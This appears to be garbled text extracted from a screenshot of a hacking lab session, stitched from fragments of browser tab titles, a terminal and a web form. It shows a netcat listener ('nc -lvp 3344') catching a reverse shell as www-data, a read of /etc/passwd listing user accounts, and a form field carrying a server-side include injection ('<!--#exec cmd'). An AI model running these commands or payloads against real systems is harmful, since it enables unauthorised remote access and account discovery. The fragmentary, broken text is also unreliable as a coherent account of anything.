 merryxmas
Monitorix (A Lightw
sqlmapproject/teste
index.php
HOW TO MOD GAME
en_analyse_herpnet
Guide to Installing M
Cyb
an extremely bu
Set Security Level
C
r00t — ssh — 80×24
bash
ssh
root@r00t-iq:~# nc -lvp 3344
listening on [any] 3344 ...
connect to
871
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash -j
tail /etc/passwd
smmsp:x:116:128:Mail Submission Program,,,:/var/lib/sendmail:/bin/false
neo:x:1001:1001::/home/neo:/bin/sh
alice:x:1002:1002::/home/alice:/bin/sh
thor:x:1003:1003::/home/thor:/bin/sh
wolverine:x:1004:1004::/home/wolverine:/bin/sh
johnny:x:1005:1005::/home/johnny:/bin/sh
selene:x:1006:1006::/home/selene:/bin/sh
postfix:x:117:129::/var/spool/postfix:/bin/false
proftpd:x:118:65534::/var/run/proftpd:/bin/false
ftp:x:119:65534::/home/ftp:/bin/false
/ Server-Side
What is your IP address? Lookup yo
First name:
YaserFaraj
Last name:
<pre><!--#exec cmd
Lookup